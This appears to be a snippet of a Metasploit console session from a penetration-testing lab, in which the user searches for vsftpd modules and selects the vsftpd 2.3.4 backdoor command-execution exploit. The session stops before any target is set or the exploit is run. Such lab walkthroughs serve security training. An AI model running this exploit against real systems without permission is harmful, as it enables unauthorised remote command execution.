 msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >